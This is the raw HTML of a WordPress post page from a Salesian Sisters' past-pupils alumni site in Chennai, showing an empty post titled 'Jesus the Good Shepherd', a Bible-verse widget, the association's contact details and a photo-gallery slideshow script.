	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="http://www.inmfmaalumni.com/polur/">Polur</a></li>
	<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="http://www.inmfmaalumni.com/st-marys-vellore/">St.Mary&#8217;s Vellore</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="http://www.inmfmaalumni.com/yellagiri/">Yellagiri</a></li>
	<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="http://www.inmfmaalumni.com/yercaud/">Dharmapuri</a></li>
</ul>
</li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="http://www.inmfmaalumni.com/gallery/">Gallery</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="http://www.inmfmaalumni.com/contact-us/">Contact Us</a></li>
</ul></div>        
               
        </nav><!-- #access -->
        
        <div class="menu-access-wrap clearfix">
        <div id="mobile-header-left-menu" class="mobile-menu-anchor primary-menu">
            <a href="#mobile-header-left-nav" id="header-left-menu" class="genericon genericon-menu">
                <span class="mobile-menu-text">Menu</span>
            </a>
        </div><!-- #mobile-header-menu -->

                   
                
	</header><!-- #branding -->
    <marquee direction="left" scrollamount="4" onmouseover="this.stop();" onmouseout="this.start();"><span style="font-size:15px;font-weight:bold;">Whatever You Do, Think of the Glory of God as your main Goal - St John Bosco </span></marquee>

	    

	        
	<div id="main" class="clearfix">

		        
		<div id="primary">
        
			        
			<div id="content" role="main">
				
				
					<nav id="nav-single">
						<h3 class="assistive-text">Post navigation</h3>
						<span class="nav-previous"><a href="http://www.inmfmaalumni.com/pastpupils-association-meet-at-tiruvottiyur-chennai-inm/" rel="prev"><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href="http://www.inmfmaalumni.com/slider-2/" rel="next">Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-247" class="post-247 post type-post status-publish format-standard has-post-thumbnail hentry">
	<header class="entry-header">
		<h1 class="entry-title">Jesus the Good Shepherd</h1>

		            <div class="entry-meta">
                <span class="sep">Posted on </span><a href="http://www.inmfmaalumni.com/slider-1/" title="4:59 am" rel="bookmark"><time class="entry-date updated" datetime="2015-12-21T04:59:15+05:30" pubdate>Mon December 21, 2015</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://www.inmfmaalumni.com/author/adminjsn/" title="View all posts by adminjsn" rel="author">adminjsn</a></span></span>                                    <span class="sep sep-comment"> &mdash; </span>
                    <span class="comments-link">
                        <a href="http://www.inmfmaalumni.com/slider-1/#respond">No Comments &darr;</a>                    </span>
                            </div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
					</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in Uncategorized by <a href="http://www.inmfmaalumni.com/author/adminjsn/">adminjsn</a>. Bookmark the <a href="http://www.inmfmaalumni.com/slider-1/" title="Permalink to Jesus the Good Shepherd" rel="bookmark">permalink</a>.		
		
	</footer><!-- .entry-meta -->
</article><!-- #post-247 -->

        

						<div id="comments">
	
	
	
	
</div><!-- #comments -->

				
		</div><!-- #content -->
        
		            
	</div><!-- #primary -->
    
	    


		<div id="secondary" class="widget-area" role="complementary">
			<aside id="sp_news_s_widget-2" class="widget SP_News_scrolling_Widget"><h3 class="widget-title">Latest News</h3></aside><aside id="randombibleversewidget-2" class="widget widget_randombibleversewidget"><h3 class="widget-title">Bible Verse of the Day</h3><div class="dailyVerses bibleText">For God did not send his Son into the world to condemn the world&#44; but to save the world through him.</div><div class="dailyVerses bibleVerse"><a href="https://dailyverses.net/john/3/17" rel="noopener" target="_blank">John 3:17</a></div></aside><aside id="calendar-3" class="widget widget_calendar"><h3 class="widget-title">Calendar</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://www.inmfmaalumni.com/2024/01/">&laquo; Jan</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>		</div><!-- #secondary .widget-area -->


	</div><!-- #main -->

	      

	<footer id="colophon" role="contentinfo">
		
<div id="supplementary" class="three">
		<div id="first" class="widget-area" role="complementary">
		<aside id="text-4" class="widget widget_text"><h3 class="widget-title">Contact Us</h3>			<div class="textwidget"><strong>Rev. Sr. Devadoss Margaret F.M.A,</strong></br>
Mother Provincial.</br>
<strong>Rev. Sr. Francis Jeyamani, Rev.Sr.Cherayath Annarani </strong></br>
Past Pupil Delegates-INM.</br>
Salesian Sister, Mazarello Convent</br>
United India Colony,</br>
No.1/2 III Main Road,
Kodambakkam, Chennai.</br>
Pincode - 600 024</br>
Phone : 8220134471,8903020088</br>
E-mail : pastpupilinm@gmail.com</br>
<script type="text/javascript" src="http://counter7.freecounterstat.ovh/private/counter.js?c=c23de60de244d490a1365a28908d0f21"></script></div>
		</aside>	</div><!-- #first .widget-area -->
	
		<div id="second" class="widget-area" role="complementary">
		<aside id="text-3" class="widget widget_text"><h3 class="widget-title">Reach Us</h3>			<div class="textwidget"></br>
<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d3268.3758957239493!2d80.2258046391369!3d13.049933656022295!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xbf08214030b7ec97!2sFathima+Matriculation+Higher+Secondary+School!5e0!3m2!1sen!2sin!4v1510564761992" frameborder="0" style="border:0" allowfullscreen></iframe></div>
		</aside>	</div><!-- #second .widget-area -->
	
		<div id="third" class="widget-area" role="complementary">
		 <aside id="slideshow_widget-4" class="widget slideshow_widget"><h3 class="widget-title">Latest Gallery</h3><div style="padding-top:2px;padding-bottom:4px" data-wppa="yes">
<!-- Start container 104 --><div id="wppa-modal-container-104" class="wppa-modal-container" style="position:relative;z-index:100000" data-wppa="yes"></div><div id="wppa-container-wrapper-104" class="aligncenter wppa-container-wrapper " style="width:100%;padding:0"><div id="wppa-container-104" style="width:100%" class="wppa-container wppa-container-104 wppa-rev-8803003 wppa-prevrev-8701003 wppa-theme-8.8.03.003 wppa-api-8.8.03.003"><input type="hidden" id="wppa-nonce-0-104" name="wppa-nonce" value="8a402965e0"><script>jQuery(document).ready(function(){/* START OCCURRANCE 104 */;wppaAutoColumnWidth[104] = false;wppaColWidth[104] = 200;wppaTopMoc = Math.max(wppaTopMoc,104);wppaMasonryCols[104] = 0;wppaCoverImageResponsive[104] = false;wppaAspectRatio[104] = 0.75;wppaFullSize[104] = 200;wppaFullFrameDelta[104] = 0;wppaFilmStripLength[104] = 150;wppaThumbnailPitch[104] = 52;wppaFilmStripMargin[104] = 1;wppaFilmStripAreaDelta[104] = 56;wppaPreambule[104] = 6;wppaIsMini[104] = true;wppaSlideBlank[104] = false;wppaSlideWrap[104] = true;wppaLightBox[104] = "xxx";wppaLightBox[104] = "";wppaLightboxSingle[104] = false;wppaSearchBoxSelItems[104] = 1;wppaFilmInit[104] = false;wppaMaxOccur = Math.max( wppaMaxOccur, 104 );})</script><div id="wppa-slidelist-104" style="overflow:auto" class="slidelist"><noscript style="text-align:center"><span style="color:red">To see the full size images, you need to enable javascript in your browser. </span></noscript><div id="slide_frame-104" class="slide-frame" style="overflow:hidden;height:200px;margin-bottom:8px;margin-right:auto;margin-left:auto"><div id="theslide0-104" class="theslide theslide-104" style="width:px;margin:auto"></div><div id="theslide1-104" class="theslide theslide-104" style="width:px;margin:auto"></div><svg id="wppa-slide-spin-104" class="wppa-spinner uil-default" width="60px" height="60px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" stroke="" style="width:60px;height:60px;position:absolute;top:50%;margin-top:-30px;left:50%;margin-left:-30px;opacity:1;display:inline;fill:#666666;background-color:transparent;border-radius:12px;z-index:99"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(0 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0s" repeatCount="indefinite"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(22.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.09375s" repeatCount="indefinite"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(45 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.1875s" repeatCount="indefinite"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(67.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.28125s" repeatCount="indefinite"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(90 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.375s" repeatCount="indefinite"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(112.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.46875s" repeatCount="indefinite"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(135 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.5625s" repeatCount="indefinite"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(157.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.65625s" repeatCount="indefinite"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(180 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.75s" repeatCount="indefinite"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(202.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.84375s" repeatCount="indefinite"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(225 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.9375s" repeatCount="indefinite"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(247.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.03125s" repeatCount="indefinite"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(270 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.125s" repeatCount="indefinite"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(292.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.21875s" repeatCount="indefinite"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(315 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.3125s" repeatCount="indefinite"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(337.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.40625s" repeatCount="indefinite"></rect></svg></div><script>jQuery(document).ready(function(){jQuery(document).ready(function(){wppaStoreSlideInfo( '104','0','http://www.inmfmaalumni.com/wp-content/uploads/wppa/98.jpg?ver=1','max-width:200px;max-height:133px;width:200px;height:133px;margin:9px 0 0;','200','133','','','','23e9c07f0ba4e1ae','98','0','void','0','http://www.inmfmaalumni.com/slider-1/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=23e9c07f0ba4e1ae','','mother general an councilor.jpg','_self','4000','void','','','mother general an councilor.jpg&lt;br&gt;','','','','http://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/mother-general-an-councilor.jpg','','','','mother general an councilor.jpg','','mother-general-an-councilor.jpg','','20','1.5002165439584', );wppaStoreSlideInfo( '104','1','http://www.inmfmaalumni.com/wp-content/uploads/wppa/99.jpg?ver=1','max-width:200px;max-height:141px;width:200px;height:141px;margin:5px 0 0;','200','141','','','','74085bc0e218d32f','99','0','void','0','http://www.inmfmaalumni.com/slider-1/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=74085bc0e218d32f','','office beares.jpg','_self','4000','void','','','office beares.jpg&lt;br&gt;','','','','http://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/office-beares.jpg','','','','office beares.jpg','','office-beares.jpg','','20','1.4146772767462', );wppaStoreSlideInfo( '104','2','http://www.inmfmaalumni.com/wp-content/uploads/wppa/100.jpg?ver=1','max-width:200px;max-height:141px;width:200px;height:141px;margin:5px 0 0;','200','141','','','','bdab2fe97f0e3e3f','100','0','void','0','http://www.inmfmaalumni.com/slider-1/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=bdab2fe97f0e3e3f','','past pupil meet july 2023.jpg','_self','4000','void','','','past pupil meet july 2023.jpg&lt;br&gt;','','','','http://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/past-pupil-meet-july-2023.jpg','','','','past pupil meet july 2023.jpg','','past-pupil-meet-july-2023.jpg','','20','1.4166666666667', );wppaStoreSlideInfo( '104','3','http://www.inmfmaalumni.com/wp-content/uploads/wppa/101.jpg?ver=1','max-width:200px;max-height:150px;width:200px;height:150px;margin:0;','200','150','','','','fd09732fa9ca19d4','101','0','void','0','http://www.inmfmaalumni.com/slider-1/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=fd09732fa9ca19d4','','pp8.jpg','_self','4000','void','','','pp8.jpg&lt;br&gt;','','','','http://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/pp8.jpg','','','','pp8.jpg','','pp8.jpg','','20','1.3347236704901', );wppaStoreSlideInfo( '104','4','http://www.inmfmaalumni.com/wp-content/uploads/wppa/102.jpg?ver=1','max-width:200px;max-height:150px;width:200px;height:150px;margin:0;','200','150','','','','77a1ce1c884d4b58','102','0','void','0','http://www.inmfmaalumni.com/slider-1/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=77a1ce1c884d4b58','','pp7.jpg','_self','4000','void','','','pp7.jpg&lt;br&gt;','','','','http://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/pp7.jpg','','','','pp7.jpg','','pp7.jpg','','20','1.3347236704901', );wppaStoreSlideInfo( '104','5','http://www.inmfmaalumni.com/wp-content/uploads/wppa/103.jpg?ver=1','max-width:200px;max-height:149px;width:200px;height:149px;margin:1px 0 0;','200','149','','','','d2d58060d542659b','103','0','void','0','http://www.inmfmaalumni.com/slider-1/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=d2d58060d542659b','','pp6.jpg','_self','4000','void','','','pp6.jpg&lt;br&gt;','','','','http://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/pp6.jpg','','','','pp6.jpg','','pp6.jpg','','20','1.343669250646', );wppaStoreSlideInfo( '104','6','http://www.inmfmaalumni.com/wp-content/uploads/wppa/104.jpg?ver=1','max-width:200px;max-height:150px;width:200px;height:150px;margin:0;','200','150','','','','1c69aaf5ff43f2bb','104','0','void','0','http://www.inmfmaalumni.com/slider-1/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=1c69aaf5ff43f2bb','','pp5.jpg','_self','4000','void','','','pp5.jpg&lt;br&gt;','','','','http://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/pp5.jpg','','','','pp5.jpg','','pp5.jpg','','20','1.3347236704901', );wppaStoreSlideInfo( '104','7','http://www.inmfmaalumni.com/wp-content/uploads/wppa/105.jpg?ver=1','max-width:200px;max-height:150px;width:200px;height:150px;margin:0;','200','150','','','','1cd3f93eaa516104','105','0','void','0','http://www.inmfmaalumni.com/slider-1/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=1cd3f93eaa516104','','pp3.jpg','_self','4000','void','','','pp3.jpg&lt;br&gt;','','','','http://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/pp3.jpg','','','','pp3.jpg','','pp3.jpg','','20','1.3347236704901', );wppaStoreSlideInfo( '104','8','http://www.inmfmaalumni.com/wp-content/uploads/wppa/106.jpg?ver=1','max-width:200px;max-height:150px;width:200px;height:150px;margin:0;','200','150','','','','c7820007b194066a','106','0','void','0','http://www.inmfmaalumni.com/slider-1/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=c7820007b194066a','','pp2.jpg','_self','4000','void','','','pp2.jpg&lt;br&gt;','','','','http://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/pp2.jpg','','','','pp2.jpg','','pp2.jpg','','20','1.3347236704901', );wppaStoreSlideInfo( '104','9','http://www.inmfmaalumni.com/wp-content/uploads/wppa/107.jpg?ver=1','max-width:158px;max-height:150px;width:158px;height:150px;margin:0 0 0 21px;','158','150','','','','7207b2af090bff9d','107','0','void','0','http://www.inmfmaalumni.com/slider-1/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=7207b2af090bff9d','','PP 1.jpg','_self','4000','void','','','PP 1.jpg&lt;br&gt;','','','','http://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/PP-1.jpg','','','','PP 1.jpg','','PP-1.jpg','','20','1.0555555555556', );wppaStoreSlideInfo( '104','10','http://www.inmfmaalumni.com/wp-content/uploads/wppa/125.jpg?ver=1','max-width:200px;max-height:87px;width:200px;height:87px;margin:32px 0 0;','200','87','','','','f519fd67cb1a1e5d','125','0','void','0','http://www.inmfmaalumni.com/slider-1/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=f519fd67cb1a1e5d','','IMG_20240803_104942.jpg','_self','4000','void','','','IMG_20240803_104942.jpg&lt;br&gt;','','','','http://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/IMG_20240803_104942.jpg','','','','IMG_20240803_104942.jpg','','IMG_20240803_104942.jpg','','20','2.2921348314607', );wppaStoreSlideInfo( '104','11','http://www.inmfmaalumni.com/wp-content/uploads/wppa/126.jpg?ver=1','max-width:200px;max-height:113px;width:200px;height:113px;margin:19px 0 0;','200','113','','','','a7504269df185073','126','0','void','0','http://www.inmfmaalumni.com/slider-1/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=a7504269df185073','','IMG-20240803-WA0080.jpg','_self','4000','void','','','IMG-20240803-WA0080.jpg&lt;br&gt;','','','','http://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/IMG-20240803-WA0080.jpg','','','','IMG-20240803-WA0080.jpg','','IMG-20240803-WA0080.jpg','','20','1.7777777777778', );wppaStoreSlideInfo( '104','12','http://www.inmfmaalumni.com/wp-content/uploads/wppa/127.jpg?ver=1','max-width:200px;max-height:113px;width:200px;height:113px;margin:19px 0 0;','200','113','','','','4cb125b10171225a','127','0','void','0','http://www.inmfmaalumni.com/slider-1/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=4cb125b10171225a','','IMG-20240803-WA0078.jpg','_self','4000','void','','','IMG-20240803-WA0078.jpg&lt;br&gt;','','','','http://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/IMG-20240803-WA0078.jpg','','','','IMG-20240803-WA0078.jpg','','IMG-20240803-WA0078.jpg','','20','1.7777777777778', );wppaStoreSlideInfo( '104','13','http://www.inmfmaalumni.com/wp-content/uploads/wppa/128.jpg?ver=1','max-width:200px;max-height:113px;width:200px;height:113px;margin:19px 0 0;','200','113','','','','0308970fd15f3f69','128','0','void','0','http://www.inmfmaalumni.com/slider-1/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=0308970fd15f3f69','','IMG-20240803-WA0070.jpg','_self','4000','void','','','IMG-20240803-WA0070.jpg&lt;br&gt;','','','','http://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/IMG-20240803-WA0070.jpg','','','','IMG-20240803-WA0070.jpg','','IMG-20240803-WA0070.jpg','','20','1.7777777777778', );wppaStoreSlideInfo( '104','14','http://www.inmfmaalumni.com/wp-content/uploads/wppa/129.jpg?ver=1','max-width:200px;max-height:113px;width:200px;height:113px;margin:19px 0 0;','200','113','','','','b403646d5ff52e5d','129','0','void','0','http://www.inmfmaalumni.com/slider-1/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=b403646d5ff52e5d','','IMG-20240803-WA0048.jpg','_self','4000','void','','','IMG-20240803-WA0048.jpg&lt;br&gt;','','','','http://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/IMG-20240803-WA0048.jpg','','','','IMG-20240803-WA0048.jpg','','IMG-20240803-WA0048.jpg','','20','1.7777777777778', );wppaStoreSlideInfo( '104','15','http://www.inmfmaalumni.com/wp-content/uploads/wppa/130.jpg?ver=1','max-width:200px;max-height:113px;width:200px;height:113px;margin:19px 0 0;','200','113','','','','51523830e773cf73','130','0','void','0','http://www.inmfmaalumni.com/slider-1/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=51523830e773cf73','','IMG-20240803-WA0045.jpg','_self','4000','void','','','IMG-20240803-WA0045.jpg&lt;br&gt;','','','','http://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/IMG-20240803-WA0045.jpg','','','','IMG-20240803-WA0045.jpg','','IMG-20240803-WA0045.jpg','','20','1.7777777777778', );wppaStoreSlideInfo( '104','16','http://www.inmfmaalumni.com/wp-content/uploads/wppa/131.jpg?ver=1','max-width:200px;max-height:113px;width:200px;height:113px;margin:19px 0 0;','200','113','','','','87777394eccc8286','131','0','void','0','http://www.inmfmaalumni.com/slider-1/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=87777394eccc8286','','IMG-20240803-WA0044.jpg','_self','4000','void','','','IMG-20240803-WA0044.jpg&lt;br&gt;','','','','http://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/IMG-20240803-WA0044.jpg','','','','IMG-20240803-WA0044.jpg','','IMG-20240803-WA0044.jpg','','20','1.7777777777778', );wppaStoreSlideInfo( '104','17','http://www.inmfmaalumni.com/wp-content/uploads/wppa/132.jpg?ver=1','max-width:200px;max-height:113px;width:200px;height:113px;margin:19px 0 0;','200','113','','','','418b918baf27d49b','132','0','void','0','http://www.inmfmaalumni.com/slider-1/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=418b918baf27d49b','','IMG-20240803-WA0037.jpg','_self','4000','void','','','IMG-20240803-WA0037.jpg&lt;br&gt;','','','','http://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/IMG-20240803-WA0037.jpg','','','','IMG-20240803-WA0037.jpg','','IMG-20240803-WA0037.jpg','','20','1.7777777777778', );wppaStoreSlideInfo( '104','18','http://www.inmfmaalumni.com/wp-content/uploads/wppa/133.jpg?ver=1','max-width:200px;max-height:113px;width:200px;height:113px;margin:19px 0 0;','200','113','','','','222e5a961177b889','133','0','void','0','http://www.inmfmaalumni.com/slider-1/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=222e5a961177b889','','IMG-20240803-WA0035.jpg','_self','4000','void','','','IMG-20240803-WA0035.jpg&lt;br&gt;','','','','http://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/IMG-20240803-WA0035.jpg','','','','IMG-20240803-WA0035.jpg','','IMG-20240803-WA0035.jpg','','20','1.7777777777778', );wppaStoreSlideInfo( '104','19','http://www.inmfmaalumni.com/wp-content/uploads/wppa/134.jpg?ver=1','max-width:200px;max-height:113px;width:200px;height:113px;margin:19px 0 0;','200','113','','','','bde78934c8aee818','134','0','void','0','http://www.inmfmaalumni.com/slider-1/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=bde78934c8aee818','','IMG_20240803_103235.jpg','_self','4000','void','','','IMG_20240803_103235.jpg&lt;br&gt;','','','','http://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/IMG_20240803_103235.jpg','','','','IMG_20240803_103235.jpg','','IMG_20240803_103235.jpg','','20','1.7770034843206', );wppaStoreSlideInfo( '104','20','http://www.inmfmaalumni.com/wp-content/uploads/wppa/135.jpg?ver=1','max-width:200px;max-height:113px;width:200px;height:113px;margin:19px 0 0;','200','113','','','','9abb6e19f5c4ff68','135','0','void','0','http://www.inmfmaalumni.com/slider-1/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=9abb6e19f5c4ff68','','IMG_20240803_102150.jpg','_self','4000','void','','','IMG_20240803_102150.jpg&lt;br&gt;','','','','http://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/IMG_20240803_102150.jpg','','','','IMG_20240803_102150.jpg','','IMG_20240803_102150.jpg','','20','1.7777777777778', );wppaStoreSlideInfo( '104','21','http://www.inmfmaalumni.com/wp-content/uploads/wppa/136.jpg?ver=1','max-width:200px;max-height:113px;width:200px;height:113px;margin:19px 0 0;','200','113','','','','5f823eb2cd4e27d3','136','0','void','0','http://www.inmfmaalumni.com/slider-1/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=5f823eb2cd4e27d3','','IMG_20240803_100204.jpg','_self','4000','void','','','IMG_20240803_100204.jpg&lt;br&gt;','','','','http://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/IMG_20240803_100204.jpg','','','','IMG_20240803_100204.jpg','','IMG_20240803_100204.jpg','','20','1.7777777777778', );wppaStoreSlideInfo( '104','22','http://www.inmfmaalumni.com/wp-content/uploads/wppa/137.jpg?ver=1','max-width:200px;max-height:113px;width:200px;height:113px;margin:19px 0 0;','200','113','','','','171b6db4e2db6219','137','0','void','0','http://www.inmfmaalumni.com/slider-1/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=171b6db4e2db6219','','IMG_20240803_095916.jpg','_self','4000','void','','','IMG_20240803_095916.jpg&lt;br&gt;','','','','http://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/IMG_20240803_095916.jpg','','','','IMG_20240803_095916.jpg','','IMG_20240803_095916.jpg','','20','1.7770034843206', );});})</script><script>jQuery(document).ready(function(){wppaFullValign[104] = "center";})</script><script>jQuery(document).ready(function(){wppaFullHalign[104] = "center";})</script><script>jQuery(document).ready(function(){jQuery(document).ready( function() { setTimeout( function(){wppaStartStop( 104, -1 );},2) } );})</script></div><div id="wppa-container-104-end"></div></div></div><script>jQuery(document).ready(function(){jQuery(window).trigger("resize");})</script>
